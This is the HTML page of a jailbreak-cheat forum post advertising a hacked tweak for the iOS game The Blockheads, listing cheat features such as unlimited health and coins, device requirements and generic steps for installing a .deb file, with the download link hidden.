			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">The Blockheads (All Versions) +10++</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/all/' class='ipsTags__tag' title="Find other content tagged with '(all'" rel="tag" data-tag-label="(all" data-ipsTooltip><span>(all</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/10/' class='ipsTags__tag' title="Find other content tagged with '+10++'" rel="tag" data-tag-label="+10++" data-ipsTooltip><span>+10++</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/blockheads/' class='ipsTags__tag' title="Find other content tagged with 'blockheads'" rel="tag" data-tag-label="blockheads" data-ipsTooltip><span>blockheads</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/the/' class='ipsTags__tag' title="Find other content tagged with 'the'" rel="tag" data-tag-label="the" data-ipsTooltip><span>the</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/versions/' class='ipsTags__tag' title="Find other content tagged with 'versions)'" rel="tag" data-tag-label="versions)" data-ipsTooltip><span>versions)</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1434486660_menu' id='elShareItem_1434486660' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1434486660_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F&amp;title=The+Blockheads+%28All+Versions%29+%2B10%2B%2B" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F&amp;title=The+Blockheads+%28All+Versions%29+%2B10%2B%2B" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='The Blockheads (All Versions) +10++' data-webShareText='The Blockheads (All Versions) +10++' data-webShareUrl='https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2444' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2444-the-blockheads-all-versions-10%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2016-10-26T17:03:41Z' title='10/26/2016 05:03  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 26, 2016</span><span class='ipsTime__short'>9 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/" data-lastpage data-feedid="forums-ips_forums_topic-2444" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/?&amp;csrfKey=91d3fa44a2a260fa6b9d108a2eee39e4&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-2447"></a>
<div id="comment-2447"></div>
<article data-ips-hook="postWrapper" id="elComment_2447" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2444-the-blockheads-all-versions-10%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2444-the-blockheads-all-versions-10%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2016-10-26T17:03:41Z' title='10/26/2016 05:03  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 26, 2016</span><span class='ipsTime__short'>9 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-2447" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-2447' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-2447_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2444" data-commentapp="forums" data-commenttype="forums" data-commentid="2447" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1477501421,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2444,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:2447}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2016-10-26T17:03:41Z' title='10/26/2016 05:03  PM' data-short='9 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 26, 2016</span><span class='ipsTime__short'>9 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img alt="61VODlyVlcL.png" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://images-eu.ssl-images-amazon.com/images/I/61VODlyVlcL.png&amp;key=874f2ebffd48f9bbb66f9a671055ec1a8734413bee41d0ca415cfc8f7a369bf8"></p>

<p>
	 
</p>

<p>
	<strong>Hacked App:</strong>The Blockheads v1.6.2
</p>

<p>
	<strong>iTunes Link:</strong><a href="https://itunes.apple.com/gb/app/the-blockheads/id519596406?mt=8" rel="external nofollow" title="External link">https://itunes.apple.com/gb/app/the-blockheads/id519596406?mt=8</a>
</p>

<p>
	<strong>Bundle ID:</strong>com.majicjungle.blockheads
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Requirements:</strong></span></span>
</p>

<p>
	- Jailbroken iPhone/iPad/iPod Touch.
</p>

<p>
	- <a href="https://iosgods.com/topic/2301-ifile-220-1-now-compatible-with-all-idevices-and-ios-versions/" rel="external nofollow" title="">iFile</a> / <a href="https://iosgods.com/topic/3252-filza-file-manager-for-ios-7-8-and-9/" rel="external nofollow" title="">Filza</a> / iFunBox / <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow" title="">iTools</a> or any other file managers for iOS.
</p>

<p>
	- Cydia Substrate (from Cydia).
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span>
</p>

<p>
	- Unlimited jet-pack fuel
</p>

<p>
	- High view radius
</p>

<p>
	- Unlimited health
</p>

<p>
	- Unlimited happiness
</p>

<p>
	- Unlimited environment
</p>

<p>
	- Unlimited energy
</p>

<p>
	- No collapse
</p>

<p>
	- Unlimited saturation (no hunger)
</p>

<p>
	- Unlimited coins
</p>

<p>
	- One hit kill
</p>

<p>
	&amp; much more! <img alt=":p" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/uploads/emoticons/default_tongue.png"></p>

<p>
	 
</p>

<p>
	<strong><span style="color:#ff0000;"><span style="font-size:18px;">Hack Download Link:</span></span></strong>
</p>

<p>
	<span style="color:#ababab;">If you could hit the </span><img alt="reputation.png" style="color:#ababab;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/applications/core/interface/imageproxy/imageproxy.php?img=https://s16.postimg.org/hwtszngzp/reputation.png&amp;key=c2b1def6af5e991183901bf62abe22a51501331c04544d58a5fadc1a5d276160"><span style="color:#ababab;">, I'd really appreciate it. Thank you!</span><span style="color:#ababab;"> </span><img alt=":)" data-emoticon="" height="20" src="//dervislergrup.com/applications/core/interface/js/spacer.png" srcset="//iosgods.com/uploads/emoticons/smile@2x.png 2x" style="color:#ababab;" title=":)" width="20" data-src="https://iosgods.com/uploads/emoticons/default_smile.png"></p>

<p>
	


	</p>
<div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span>
</p>

<p>
	<strong>Step 1:</strong> Download the hack file from the link above.
</p>

<p>
	<strong>Step 2:</strong> Copy the file over to your iDevice using any file managers mentioned above or skip this step if you're downloading from your iDevice.
</p>

<p>
	<strong>Step 3:</strong> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded deb file and tap on it.
</p>

<p>
	<strong>Step 4:</strong> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.
</p>

<p>
	<strong>Step 5:</strong> Let iFile / Filza finish the installation.
</p>

<p>
	<strong>Step 6:</strong> Once the installation is finished, open the app and enjoy the hack!
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><strong>Note:</strong></span> If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow" title="">Frequently Asked Questions</a> topic and if you don't find a solution, post your issue down below and we'll do our best to help!
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<span style="color:#ff0000;"><span style="font-size:18px;"><strong>Credits:</strong></span></span>
</p>

<p>
	- @<a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/344612-joka/?do=hovercard" data-mentionid="344612" href="https://iosgods.com/profile/344612-joka/" rel="external nofollow">@Joka</a>
</p>

<p>
	- @<a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/24551-amuyea/?do=hovercard" data-mentionid="24551" href="https://iosgods.com/profile/24551-amuyea/" rel="external nofollow">@Amuyea</a> (for support <img alt=":p" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/uploads/emoticons/default_tongue.png"> thank youuu!)
</p>
<p><a href="https://iosgods.com/topic/39455-the-blockheads-all-versions-10/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="91d3fa44a2a260fa6b9d108a2eee39e4" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1496337727_menu' id='elShareItem_1496337727' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1496337727_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F&amp;title=The+Blockheads+%28All+Versions%29+%2B10%2B%2B" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2444-the-blockheads-all-versions-10%2F&amp;title=The+Blockheads+%28All+Versions%29+%2B10%2B%2B" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='The Blockheads (All Versions) +10++' data-webShareText='The Blockheads (All Versions) +10++' data-webShareUrl='https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2444' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">The Blockheads (All Versions) +10++</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
